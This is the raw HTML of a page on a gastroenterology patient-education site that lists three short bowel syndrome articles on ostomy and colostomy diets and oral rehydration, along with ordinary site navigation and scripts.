						<div class="elementor-element elementor-element-91df0d5 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="91df0d5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-91df0d5" class="elementor-nav-menu"><li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-101"><a href="https://patient.gastro.org//digestive-health-topics-a-z/?category=conditions" class="elementor-item">Conditions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="mnuheadtitle menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a class="elementor-sub-item">Featured Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1339"><a href="https://patient.gastro.org/colorectal-cancer-crc/" class="elementor-sub-item">Colorectal cancer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1342"><a href="https://patient.gastro.org/constipation/" class="elementor-sub-item">Constipation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1343"><a href="https://patient.gastro.org/diarrhea/" class="elementor-sub-item">Diarrhea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1344"><a href="https://patient.gastro.org/gastroesophageal-reflux-disease-gerd/" class="elementor-sub-item">GERD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1346"><a href="https://patient.gastro.org/inflammatory-bowel-disease-ibd/" class="elementor-sub-item">IBD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1347"><a href="https://patient.gastro.org/irritable-bowel-syndrome-ibs/" class="elementor-sub-item">IBS</a></li>
	<li class="mnu-custombtn menu-item menu-item-type-custom menu-item-object-custom menu-item-775"><a href="/digestive-health-topics-a-z/?category=conditions" class="elementor-sub-item">See all</a></li>
</ul>
</li>
<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-102"><a href="https://patient.gastro.org/digestive-health-topics-a-z/?category=diet-nutrition" class="elementor-item">Diet / Nutrition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="mnuheadtitle menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a class="elementor-sub-item">Featured diet/nutrition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1348"><a href="https://patient.gastro.org/fructose-intolerance/" class="elementor-sub-item">Fructose intolerance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1594"><a href="https://patient.gastro.org/gentle-gi-nutrition/" class="elementor-sub-item">Gentle GI nutrition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1349"><a href="https://patient.gastro.org/gluten-free-diet/" class="elementor-sub-item">Gluten-free diet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1360"><a href="https://patient.gastro.org/intuitive-eating-for-gi-conditions/" class="elementor-sub-item">Intuitive eating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1351"><a href="https://patient.gastro.org/lactose-intolerance/" class="elementor-sub-item">Lactose intolerance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1352"><a href="https://patient.gastro.org/low-fodmap-diet/" class="elementor-sub-item">Low-FODMAP diet</a></li>
	<li class="mnu-custombtn menu-item menu-item-type-custom menu-item-object-custom menu-item-776"><a href="/digestive-health-topics-a-z/?category=diet-nutrition" class="elementor-sub-item">See all</a></li>
</ul>
</li>
<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104"><a href="https://patient.gastro.org//digestive-health-topics-a-z/?category=procedures" class="elementor-item">Procedures</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="mnuheadtitle menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a class="elementor-sub-item">Featured Procedures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1355"><a href="https://patient.gastro.org/small-bowel-capsule-endoscopy/" class="elementor-sub-item">Capsule endoscopy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1356"><a href="https://patient.gastro.org/colonoscopy/" class="elementor-sub-item">Colonoscopy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="https://patient.gastro.org/crcscreening/" class="elementor-sub-item">CRC screening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1361"><a href="https://patient.gastro.org/upper-gi-endoscopy/" class="elementor-sub-item">Endoscopy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1358"><a href="https://patient.gastro.org/endoscopic-retrograde-cholangiopancreatography-ercp/" class="elementor-sub-item">ERCP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1359"><a href="https://patient.gastro.org/fecal-microbiota-transplantation-fmt/" class="elementor-sub-item">FMT</a></li>
	<li class="mnu-custombtn menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="/digestive-health-topics-a-z/?category=procedures" class="elementor-sub-item">See all</a></li>
</ul>
</li>
<li class="sub-menu-rows menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1456"><a href="https://patient.gastro.org/what-is-a-gastroenterologist/" class="elementor-item">Your GI Visit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1393"><a href="https://patient.gastro.org/what-is-a-gastroenterologist/" class="elementor-sub-item">What is a GI?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1384"><a href="https://patient.gastro.org/see-a-gastroenterology-expert-registered-dietitian/" class="elementor-sub-item">Why see a registered dietitian?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1386"><a href="https://patient.gastro.org/seeking-care-from-your-gastroenterologist/" class="elementor-sub-item">Seeking care from your GI</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-91df0d5" class="elementor-nav-menu"><li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-101"><a href="https://patient.gastro.org//digestive-health-topics-a-z/?category=conditions" class="elementor-item" tabindex="-1">Conditions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="mnuheadtitle menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a class="elementor-sub-item" tabindex="-1">Featured Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1339"><a href="https://patient.gastro.org/colorectal-cancer-crc/" class="elementor-sub-item" tabindex="-1">Colorectal cancer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1342"><a href="https://patient.gastro.org/constipation/" class="elementor-sub-item" tabindex="-1">Constipation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1343"><a href="https://patient.gastro.org/diarrhea/" class="elementor-sub-item" tabindex="-1">Diarrhea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1344"><a href="https://patient.gastro.org/gastroesophageal-reflux-disease-gerd/" class="elementor-sub-item" tabindex="-1">GERD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1346"><a href="https://patient.gastro.org/inflammatory-bowel-disease-ibd/" class="elementor-sub-item" tabindex="-1">IBD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1347"><a href="https://patient.gastro.org/irritable-bowel-syndrome-ibs/" class="elementor-sub-item" tabindex="-1">IBS</a></li>
	<li class="mnu-custombtn menu-item menu-item-type-custom menu-item-object-custom menu-item-775"><a href="/digestive-health-topics-a-z/?category=conditions" class="elementor-sub-item" tabindex="-1">See all</a></li>
</ul>
</li>
<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-102"><a href="https://patient.gastro.org/digestive-health-topics-a-z/?category=diet-nutrition" class="elementor-item" tabindex="-1">Diet / Nutrition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="mnuheadtitle menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a class="elementor-sub-item" tabindex="-1">Featured diet/nutrition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1348"><a href="https://patient.gastro.org/fructose-intolerance/" class="elementor-sub-item" tabindex="-1">Fructose intolerance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1594"><a href="https://patient.gastro.org/gentle-gi-nutrition/" class="elementor-sub-item" tabindex="-1">Gentle GI nutrition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1349"><a href="https://patient.gastro.org/gluten-free-diet/" class="elementor-sub-item" tabindex="-1">Gluten-free diet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1360"><a href="https://patient.gastro.org/intuitive-eating-for-gi-conditions/" class="elementor-sub-item" tabindex="-1">Intuitive eating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1351"><a href="https://patient.gastro.org/lactose-intolerance/" class="elementor-sub-item" tabindex="-1">Lactose intolerance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1352"><a href="https://patient.gastro.org/low-fodmap-diet/" class="elementor-sub-item" tabindex="-1">Low-FODMAP diet</a></li>
	<li class="mnu-custombtn menu-item menu-item-type-custom menu-item-object-custom menu-item-776"><a href="/digestive-health-topics-a-z/?category=diet-nutrition" class="elementor-sub-item" tabindex="-1">See all</a></li>
</ul>
</li>
<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104"><a href="https://patient.gastro.org//digestive-health-topics-a-z/?category=procedures" class="elementor-item" tabindex="-1">Procedures</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="mnuheadtitle menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a class="elementor-sub-item" tabindex="-1">Featured Procedures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1355"><a href="https://patient.gastro.org/small-bowel-capsule-endoscopy/" class="elementor-sub-item" tabindex="-1">Capsule endoscopy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1356"><a href="https://patient.gastro.org/colonoscopy/" class="elementor-sub-item" tabindex="-1">Colonoscopy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="https://patient.gastro.org/crcscreening/" class="elementor-sub-item" tabindex="-1">CRC screening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1361"><a href="https://patient.gastro.org/upper-gi-endoscopy/" class="elementor-sub-item" tabindex="-1">Endoscopy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1358"><a href="https://patient.gastro.org/endoscopic-retrograde-cholangiopancreatography-ercp/" class="elementor-sub-item" tabindex="-1">ERCP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1359"><a href="https://patient.gastro.org/fecal-microbiota-transplantation-fmt/" class="elementor-sub-item" tabindex="-1">FMT</a></li>
	<li class="mnu-custombtn menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="/digestive-health-topics-a-z/?category=procedures" class="elementor-sub-item" tabindex="-1">See all</a></li>
</ul>
</li>
<li class="sub-menu-rows menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1456"><a href="https://patient.gastro.org/what-is-a-gastroenterologist/" class="elementor-item" tabindex="-1">Your GI Visit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1393"><a href="https://patient.gastro.org/what-is-a-gastroenterologist/" class="elementor-sub-item" tabindex="-1">What is a GI?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1384"><a href="https://patient.gastro.org/see-a-gastroenterology-expert-registered-dietitian/" class="elementor-sub-item" tabindex="-1">Why see a registered dietitian?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1386"><a href="https://patient.gastro.org/seeking-care-from-your-gastroenterologist/" class="elementor-sub-item" tabindex="-1">Seeking care from your GI</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		<main id="content" class="site-main">

	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://patient.gastro.org/short-bowel-syndrome-sbs-small-bowel-ostomy-diet/">Short bowel syndrome (SBS): Small bowel ostomy diet</a></h2><a href="https://patient.gastro.org/short-bowel-syndrome-sbs-small-bowel-ostomy-diet/"><img width="800" height="800" src="https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="Short bowel syndrome image before and after surgery" decoding="async" srcset="https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-1024x1024.jpg 1024w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-300x300.jpg 300w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-150x150.jpg 150w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-768x768.jpg 768w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-1536x1536.jpg 1536w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-2048x2048.jpg 2048w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>If you have an ostomy with short bowel syndrome (SBS), you may need to adjust what you eat and drink to change your stool output.</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://patient.gastro.org/short-bowel-syndrome-sbs-oral-rehydration-solutions/">Short bowel syndrome (SBS): Oral rehydration solutions</a></h2><a href="https://patient.gastro.org/short-bowel-syndrome-sbs-oral-rehydration-solutions/"><img width="800" height="800" src="https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="Short bowel syndrome image before and after surgery" decoding="async" srcset="https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-1024x1024.jpg 1024w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-300x300.jpg 300w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-150x150.jpg 150w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-768x768.jpg 768w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-1536x1536.jpg 1536w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-2048x2048.jpg 2048w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Oral rehydration helps patients with short bowel syndrome stay adequately hydrated and maintain the correct amount of fluid in their body. </p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://patient.gastro.org/short-bowel-syndrome-sbs-colostomy-diet/">Short bowel syndrome (SBS): Colostomy diet</a></h2><a href="https://patient.gastro.org/short-bowel-syndrome-sbs-colostomy-diet/"><img width="800" height="800" src="https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="Short bowel syndrome image before and after surgery" decoding="async" srcset="https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-1024x1024.jpg 1024w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-300x300.jpg 300w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-150x150.jpg 150w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-768x768.jpg 768w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-1536x1536.jpg 1536w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-2048x2048.jpg 2048w, https://patient.gastro.org/wp-content/uploads/2022/04/GettyImages-1024896218-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>If you have a colostomy with short bowel syndrome (SBS), you may need to adjust what you eat and drink to change your stool output. </p>
			</article>
			</div>

	
</main>
		<footer data-elementor-type="footer" data-elementor-id="79" class="elementor elementor-79 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1590816 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1590816" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e08fba" data-id="0e08fba" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f985e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f985e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7fe5569" data-id="7fe5569" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-366cfca elementor-widget elementor-widget-image" data-id="366cfca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gastro.org/">
							<img loading="lazy" width="648" height="126" src="https://patient.gastro.org/wp-content/uploads/2021/06/AGA-Full-logo_Reversed_RGB.png" class="attachment-large size-large wp-image-413" alt="AGA logo" srcset="https://patient.gastro.org/wp-content/uploads/2021/06/AGA-Full-logo_Reversed_RGB.png 648w, https://patient.gastro.org/wp-content/uploads/2021/06/AGA-Full-logo_Reversed_RGB-300x58.png 300w" sizes="(max-width: 648px) 100vw, 648px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-faf88e9" data-id="faf88e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4841717 avenue elementor-widget elementor-widget-text-editor" data-id="4841717" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>4930 Del Ray Avenue<br>Bethesda, MD 20814</p>
<p>301-654-2055</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9c583db" data-id="9c583db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c57f427 elementor-widget elementor-widget-text-editor" data-id="c57f427" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Connect With AGA								</div>
				</div>
				<div class="elementor-element elementor-element-2114caa e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2114caa" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-70f4a52" href="https://www.facebook.com/AmerGastroAssn/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-1c6ee49" href="https://twitter.com/amergastroassn/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-df73d26" href="https://www.linkedin.com/company/amergastroassn/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c662295" href="https://www.youtube.com/user/AmerGastroAssn/" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ba0139b" href="https://www.instagram.com/amergastroassn/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-51f37a7 elementor-widget elementor-widget-text-editor" data-id="51f37a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© <span id="copyrightYear"></span> American Gastroenterological Association								</div>
				</div>
				<div class="elementor-element elementor-element-62d16c2 elementor-widget elementor-widget-html" data-id="62d16c2" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
  const year = new Date().getFullYear();
  document.getElementById('copyrightYear').textContent = year;
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8a6cd4d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="8a6cd4d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8755d69" data-id="8755d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e83046 elementor-widget elementor-widget-text-editor" data-id="2e83046" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #fff !important;" href="https://gastro.org/privacy-policy/">Privacy Policy</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<div class="digidfooterimage  showfootimg container" style="display:none;"> <img src="/wp-content/uploads/2021/11/DMNT-Logo.png" width="280"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://patient.gastro.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://patient.gastro.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="presto-components-js-extra">
var prestoComponents = {"url":"https://patient.gastro.org/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1767800634"};
var prestoPlayer = {"plugin_url":"https://patient.gastro.org/wp-content/plugins/presto-player/","logged_in":"","root":"https://patient.gastro.org/wp-json/","nonce":"8fc608b7e7","ajaxurl":"https://patient.gastro.org/wp-admin/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp/v2/","prestoVersionString":"presto-player/v1/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https://patient.gastro.org/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1767800634"};
var prestoPlayer = {"plugin_url":"https://patient.gastro.org/wp-content/plugins/presto-player/","logged_in":"","root":"https://patient.gastro.org/wp-json/","nonce":"8fc608b7e7","ajaxurl":"https://patient.gastro.org/wp-admin/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp/v2/","prestoVersionString":"presto-player/v1/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous 